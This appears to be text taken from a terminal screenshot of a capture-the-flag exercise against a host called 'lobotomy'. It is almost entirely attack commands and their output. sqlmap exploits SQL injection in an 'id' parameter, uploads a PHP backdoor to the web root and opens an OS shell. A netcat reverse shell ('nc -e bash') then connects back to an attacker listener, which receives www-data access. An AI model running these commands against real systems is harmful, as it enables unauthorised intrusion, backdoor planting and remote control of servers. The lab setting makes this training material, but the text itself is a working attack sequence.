 sqlmap -u "http://lobotomy.echocity-f.com/admin/?page=user/manage_user&id=*" 126x12
ges in the destination path)
[14:15:57] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://lobotomy.echocity-f.com:80/tmpux
tln.php
[14:15:58] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://lobotomy.echocity-f.com:80/tmpbyzuc
.php
[14:15:58] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> id
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'uid=33(www-data) gid=33(www-data) groups=33(www-data)'
os-shell> $(which nc) -e $(which bash) 10.10.0.54 222
do you want to retrieve the command standard output? [Y/n/a] n
os-shell>
nc -nvlp 222 146x14
[*] ending @ 13:51:04 /2024-11-25/
hackercon@nketiah:~/Desktop/nketiah/All/Nketiah/ctf/EchoRed/OFFENSIVE-X/lobotomy
$
hackercon@nketiah:~/Desktop/nketiah/All/Nketiah/ctf/EchoRed/OFFENSIVE-X/lobotomy
$ nc -nvlp 222
Listening on 0.0.0.0 222
Connection received on 10.0.160.199 44814
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)